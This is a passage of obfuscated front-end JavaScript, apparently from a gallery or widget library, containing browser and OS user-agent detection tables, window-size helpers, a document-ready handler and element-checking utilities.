_0xa0f0x5(_0xa0f0x6)},vYLEY:_0xa0f0x6(681),GYfQY:_0xa0f0x6(478),PUNWZ:_0x453b[1485]},_0xa0f0x8=_0x453b[3];try{_0xa0f0x7[_0xa0f0x6(773)](_0xa0f0x5,Node)|| (_0xa0f0x5= this)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x6(476),_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x7[_0xa0f0x6(796)])?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x6(478)+ _0xa0f0x5[_0xa0f0x6(946)],_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x6(497)+ _0xa0f0x5[_0x453b[1450]]):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(459)]+ _0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5);var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xa)};try{return _0xa0f0x5&& _0xa0f0x5[_0xa0f0x6(696)]&& _0xa0f0x5[_0x453b[1486]][_0x453b[1290]](_0xa0f0x5)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x7[_0xa0f0x6(1035)],_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(968)],_0xa0f0x5[_0x453b[1487]]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(789)],_0xa0f0x5[_0x453b[1450]])):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7.YIZKQ,_0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},ige:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(423)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1186)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(807)]= _0xa0f0x6(482),_0xa0f0x7[_0xa0f0x6(938)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(886)]= _0xa0f0x6(378);var _0xa0f0x8=_0xa0f0x7;if(!/android|iphone|ipad|ipod/[_0xa0f0x6(936)](_0xa0f0x5)){return !1};var _0xa0f0xa=!1,_0xa0f0xb=navigator[_0xa0f0x6(511)];try{if(_0xa0f0xb){for(var _0xa0f0x3=0,_0xa0f0xc=_0xa0f0xb[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(423)](_0xa0f0x3,_0xa0f0xc);_0xa0f0x3++){var _0xa0f0xd=_0xa0f0xb[_0xa0f0x3];if(_0xa0f0xd&& _0xa0f0x8.VEqdF(_0xa0f0xd[_0xa0f0x6(871)],_0xa0f0x8[_0xa0f0x6(807)])){_0xa0f0xa=  !0;break}};_0xa0f0x8[_0x453b[1488]](_0xa0f0x8[_0xa0f0x6(886)],window)&& _0x453b[1489] in  window&& _0xa0f0xa&& (_0xa0f0xa=  !1)}}catch(_0xa0f0x5){_0xa0f0xa=  !1};return _0xa0f0xa},browser:function(){var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7=_0xa0f0x15,_0xa0f0x8=navigator[_0xa0f0x7(1239)][_0xa0f0x7(380)](),_0xa0f0xa={mobile:(_0xa0f0x5= _0xa0f0x8,_0xa0f0x6= _0xa0f0x7,_0xa0f0x5[_0x453b[231]](/android/i)|| _0xa0f0x5[_0xa0f0x6(809)](/webos/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iphone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipad/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipod/i)|| _0xa0f0x5[_0xa0f0x6(809)](/blackberry/i)|| _0xa0f0x5[_0xa0f0x6(809)](/windows phone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iemobile/i)|| _0xa0f0x5[_0xa0f0x6(809)](/opera mini/i)),webkit:/webkit/gi[_0x453b[232]](_0xa0f0x8),mozilla:/mozilla/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/(compatible|webkit)/[_0xa0f0x7(936)](_0xa0f0x8),chrome:/chrome/gi[_0x453b[232]](_0xa0f0x8),msie:/msie/gi[_0x453b[232]](_0xa0f0x8)&&  !/opera/[_0xa0f0x7(936)](_0xa0f0x8),firefox:/firefox/gi[_0xa0f0x7(936)](_0xa0f0x8),safari:/safari/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/chrome/[_0xa0f0x7(936)](_0xa0f0x8),opera:/opera|opr/gi[_0xa0f0x7(936)](_0xa0f0x8),android:/android/gi[_0x453b[232]](_0xa0f0x8),macosx:/mac os x/gi[_0xa0f0x7(936)](_0xa0f0x8),ios:/iphone|ipad|ipod/gi[_0xa0f0x7(936)](_0xa0f0x8),winphone:/windows phone/gi[_0xa0f0x7(936)](_0xa0f0x8)};return _0xa0f0xa[_0xa0f0x7(763)]= _0xa0f0xa[_0xa0f0x7(1031)]?(_0xa0f0x8[_0x453b[231]](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x8[_0xa0f0x7(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0xa}(),ua:{initialize:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(339)]= _0xa0f0x5(1061),_0xa0f0x6[_0xa0f0x5(395)]= _0x453b[1490],_0xa0f0x6[_0xa0f0x5(653)]= _0xa0f0x5(484),_0xa0f0x6[_0xa0f0x5(1187)]= _0xa0f0x5(642),_0xa0f0x6[_0xa0f0x5(362)]= _0xa0f0x5(324),_0xa0f0x6[_0xa0f0x5(1013)]= _0xa0f0x5(967),_0xa0f0x6[_0xa0f0x5(1036)]= _0x453b[1491],_0xa0f0x6[_0xa0f0x5(718)]= _0xa0f0x5(658),_0xa0f0x6[_0xa0f0x5(1195)]= _0xa0f0x5(1220),_0xa0f0x6[_0xa0f0x5(447)]= _0x453b[1492],_0xa0f0x6[_0xa0f0x5(847)]= _0xa0f0x5(983),_0xa0f0x6[_0xa0f0x5(408)]= _0xa0f0x5(363),_0xa0f0x6[_0x453b[1493]]= _0xa0f0x5(905),_0xa0f0x6[_0xa0f0x5(627)]= _0xa0f0x5(778),_0xa0f0x6[_0xa0f0x5(1083)]= _0xa0f0x5(763),_0xa0f0x6[_0xa0f0x5(728)]= _0xa0f0x5(1178),_0xa0f0x6[_0xa0f0x5(1141)]= _0xa0f0x5(528),_0xa0f0x6[_0xa0f0x5(599)]= _0x453b[1494],_0xa0f0x6[_0xa0f0x5(985)]= _0xa0f0x5(609),_0xa0f0x6[_0xa0f0x5(499)]= _0xa0f0x5(1251),_0xa0f0x6[_0x453b[1495]]= _0x453b[1496],_0xa0f0x6[_0xa0f0x5(1225)]= _0x453b[1497],_0xa0f0x6[_0xa0f0x5(385)]= _0xa0f0x5(770),_0xa0f0x6[_0xa0f0x5(734)]= _0xa0f0x5(806);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(1104)]= _0x453b[1498],_0xa0f0x8[1.2]= _0x453b[1499],_0xa0f0x8[_0xa0f0x5(358)]= _0x453b[1500],_0xa0f0x8[_0xa0f0x5(1046)]= _0xa0f0x7[_0xa0f0x5(339)],_0xa0f0x8[_0x453b[1501]]= _0xa0f0x7[_0xa0f0x5(395)],_0xa0f0x8[_0xa0f0x5(699)]= _0xa0f0x7[_0x453b[1502]],_0xa0f0x8[_0xa0f0x5(438)]= _0xa0f0x7[_0xa0f0x5(1187)],_0xa0f0x8[_0x453b[1215]]= _0x453b[26];var _0xa0f0xa={major:{1:[_0x453b[1498],_0x453b[1499],_0x453b[1500]],2:_0x453b[1503],"\x3F":_0x453b[26]}};_0xa0f0xa[_0xa0f0x5(763)]= _0xa0f0x8;var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x5(515)]= _0xa0f0xa;var _0xa0f0x3={};_0xa0f0x3[_0x453b[1504]]= _0xa0f0x7[_0xa0f0x5(362)],_0xa0f0x3[_0xa0f0x5(465)]= _0xa0f0x7[_0xa0f0x5(1013)],_0xa0f0x3[_0xa0f0x5(1260)]= _0xa0f0x7[_0x453b[1505]],_0xa0f0x3[_0xa0f0x5(1202)]= _0xa0f0x7[_0xa0f0x5(718)],_0xa0f0x3[_0x453b[1506]]= [_0xa0f0x7[_0xa0f0x5(1195)],_0xa0f0x5(903)],_0xa0f0x3[_0xa0f0x5(708)]= _0xa0f0x7[_0xa0f0x5(447)],_0xa0f0x3[7]= _0xa0f0x7[_0xa0f0x5(847)],_0xa0f0x3[8]= _0xa0f0x5(1265),_0xa0f0x3[_0xa0f0x5(518)]= _0xa0f0x7[_0xa0f0x5(408)],_0xa0f0x3[_0x453b[1507]]= _0xa0f0x7[_0xa0f0x5(1109)];var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x5(763)]= _0xa0f0x3;var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x5(948)]= _0xa0f0xc;var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x5(620)]= _0xa0f0xb,_0xa0f0x11[_0x453b[1247]]= _0xa0f0xd,this[_0x453b[1508]]= _0xa0f0x11;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x5(620)]= [[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(705)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0x453b[1510]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1141)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],/_/g,_0x453b[1512]],_0xa0f0x5(763),_0xa0f0x7[_0xa0f0x5(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(599)]],_0xa0f0x7[_0x453b[1513]],_0xa0f0x7[_0xa0f0x5(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x5(778),_0xa0f0x7[_0xa0f0x5(985)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],[_0x453b[1514],_0xa0f0x7[_0x453b[1511]],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)],_0x453b[1450]],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0x453b[1515],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0xa0f0x5(620)][_0xa0f0x5(515)][_0x453b[1515]]],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0x453b[1516]],_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0x453b[1508]][_0xa0f0x5(620)][_0xa0f0x5(515)][_0xa0f0x5(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0x453b[1515]],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(772)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]]],_0xa0f0x12[_0x453b[1247]]= [[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[_0xa0f0x7[_0x453b[1509]],[_0xa0f0x5(763),_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0xa0f0x5(948)][_0xa0f0x5(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1241)],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0x453b[1517]][_0xa0f0x5(763)]]],[/\((bb)(10);/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1518]]],_0xa0f0x5(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[_0xa0f0x5(778),_0x453b[1519]],_0xa0f0x5(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1273)],_0xa0f0x7[_0x453b[1513]]],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x5(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(385)]],_0xa0f0x7[_0x453b[1513]]],[/(sunos)\s?([\w\.]+\d)*/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(700)],_0xa0f0x5(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(734)]],[_0xa0f0x7[_0x453b[1513]],/_/g,_0x453b[1520]]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0xa0f0x7[_0xa0f0x5(1083)],/_/g,_0x453b[1520]]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]]],this[_0x453b[1521]]= _0xa0f0x12},ua:window&& window[_0x453b[1522]]&& window[_0xa0f0x15(364)][_0xa0f0x15(1239)]?window[_0x453b[1522]][_0xa0f0x15(1239)]:_0x453b[3],get:{browser:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0x453b[1523]](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0xa0f0x5(620)])},os:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0xa0f0x5(550)](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0x453b[1247]])}},util:{has:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return -1!== _0xa0f0x6[_0xa0f0x7(380)]()[_0xa0f0x7(833)](_0xa0f0x5[_0x453b[1524]]())},lowerize:function(_0xa0f0x5){return _0xa0f0x5[_0x453b[1524]]()}},mapper:{rgx:function(){for(var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3,_0xa0f0xc=_0xa0f0x15,_0xa0f0xd={yemak:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},ctsBP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hZdqX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},TqOwk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AHHkQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xnKQq:_0xa0f0xc(928),OjWTq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},tEhpS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},OUuUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},HXUqO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},sGBfm:_0xa0f0xc(837)},_0xa0f0x11=0,_0xa0f0x12=arguments;_0xa0f0xd[_0xa0f0xc(932)](_0xa0f0x11,_0xa0f0x12[_0xa0f0xc(652)]);_0xa0f0x11+= 2){var _0xa0f0x27=_0xa0f0x12[_0xa0f0x11],_0xa0f0x26=_0xa0f0x12[_0xa0f0xd[_0xa0f0xc(600)](_0xa0f0x11,1)];if(_0xa0f0xd[_0x453b[1525]]( typeof _0xa0f0x5,_0xa0f0xc(434))){for(_0xa0f0x8 in _0xa0f0x5= {},_0xa0f0x26){_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd[_0xa0f0xc(319)](_0xa0f0xd[_0xa0f0xc(890)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])?_0xa0f0x5[_0xa0f0xa[0]]= void(0):_0xa0f0x5[_0xa0f0xa]= void(0)}};for(_0xa0f0x6= _0xa0f0x7= 0;_0xa0f0x6< _0xa0f0x27[_0x453b[17]];_0xa0f0x6++){if(_0xa0f0xb= _0xa0f0x27[_0xa0f0x6][_0x453b[1398]](_0xa0f0x22[_0xa0f0xc(318)][_0x453b[1207]][_0x453b[1207]])){for(_0xa0f0x8= 0;_0xa0f0xd.OjWTq(_0xa0f0x8,_0xa0f0x26[_0x453b[17]]);_0xa0f0x8++){_0xa0f0x3= _0xa0f0xb[++_0xa0f0x7],_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd.TqOwk(_0xa0f0xd[_0xa0f0xc(963)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])&& _0xa0f0xa[_0xa0f0xc(652)]> 0?_0xa0f0xd[_0xa0f0xc(820)](_0xa0f0xa[_0xa0f0xc(652)],2)?_0xa0f0xd[_0xa0f0xc(754)]( typeof _0xa0f0xa[1],_0xa0f0xd[_0xa0f0xc(935)])?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1]:3== _0xa0f0xa[_0x453b[17]]?!_0xa0f0xd[_0xa0f0xc(319)]( typeof _0xa0f0xa[1],_0xa0f0xc(837))|| _0xa0f0xa[1][_0x453b[1398]]&& _0xa0f0xa[1][_0x453b[232]]?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0x3[_0x453b[1526]](_0xa0f0xa[1],_0xa0f0xa[2]):void(0):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3,_0xa0f0xa[2]):void(0):4== _0xa0f0xa[_0x453b[17]]&& (_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[3][_0xa0f0xc(366)](this,_0xa0f0x3[_0xa0f0xc(743)](_0xa0f0xa[1],_0xa0f0xa[2])):void(0)):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x3|| void(0)};break}};if(_0xa0f0xb){break}};return _0xa0f0x5},str:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={ZasEX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AZzRq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},oqfqo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},Ztqng:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};for(var _0xa0f0xa in _0xa0f0x6){if(_0x453b[1232]=== _0xa0f0x8[_0xa0f0x7(1111)](_0xa0f0x16,_0xa0f0x6[_0xa0f0xa])&& _0xa0f0x8[_0xa0f0x7(1146)](_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)],0)){for(var _0xa0f0xb=0;_0xa0f0x8[_0xa0f0x7(713)](_0xa0f0xb,_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)]);_0xa0f0xb++){if(_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0xa0f0x7(432)][_0xa0f0x7(360)](_0xa0f0x6[_0xa0f0xa][_0xa0f0xb],_0xa0f0x5)){return _0x453b[1215]=== _0xa0f0xa?void(0):_0xa0f0xa}}}else {if(_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(432)][_0x453b[1527]](_0xa0f0x6[_0xa0f0xa],_0xa0f0x5)){return _0xa0f0x8.Ztqng(_0xa0f0xa,_0x453b[1215])?void(0):_0xa0f0xa}}};return _0xa0f0x5}}},window:{height:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1175)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=0;return _0xa0f0x6[_0xa0f0x5(1175)]( typeof window[_0xa0f0x5(1165)],_0xa0f0x5(646))?_0xa0f0x7= window[_0xa0f0x5(1165)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(404)]?_0xa0f0x7= document[_0xa0f0x5(869)][_0xa0f0x5(404)]:document[_0x453b[1429]]&& document[_0x453b[1429]][_0xa0f0x5(404)]&& (_0xa0f0x7= document[_0xa0f0x5(583)][_0xa0f0x5(404)]),_0xa0f0x7},width:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1528]]= _0xa0f0x5(646);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;return  typeof window[_0xa0f0x5(717)]=== _0xa0f0x7[_0xa0f0x5(829)]?_0xa0f0x8= window[_0xa0f0x5(717)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(711)]?_0xa0f0x8= document[_0xa0f0x5(869)][_0xa0f0x5(711)]:document[_0xa0f0x5(583)]&& document[_0xa0f0x5(583)][_0xa0f0x5(711)]&& (_0xa0f0x8= document[_0xa0f0x5(583)][_0xa0f0x5(711)]),_0xa0f0x8},top:function(){var _0xa0f0x5=_0xa0f0x15;return null!= window[_0xa0f0x5(520)]?window[_0xa0f0x5(520)]:window[_0x453b[1252]]},left:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};return _0xa0f0x6[_0xa0f0x5(619)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(619)](window[_0xa0f0x5(1229)],void(0))?window[_0x453b[1529]]:window[_0xa0f0x5(543)]}},event:{ready:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={gQJBz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},DhBuS:_0x453b[1530],IlXAW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RfiYi:_0xa0f0x6(1070),otYsT:function(_0xa0f0x5){return _0xa0f0x5()},GVDWU:_0xa0f0x6(755)};_0xa0f0x7[_0xa0f0x6(794)](document[_0xa0f0x6(848)],_0xa0f0x7.DhBuS)|| _0xa0f0x7[_0xa0f0x6(777)](document[_0x453b[1306]],_0xa0f0x7[_0xa0f0x6(1049)])?_0xa0f0x7[_0x453b[1531]](_0xa0f0x5):document[_0x453b[1481]](_0xa0f0x7.GVDWU,_0xa0f0x5)}},elements:{isElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1067)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1199)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(402)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return _0xa0f0x8[_0xa0f0x6(1067)](_0xa0f0x16(_0xa0f0x5),_0xa0f0x8[_0x453b[1532]])&& _0xa0f0x8[_0xa0f0x6(402)](_0xa0f0x5,null)},isThumbnailLink:function(_0xa0f0x5){var 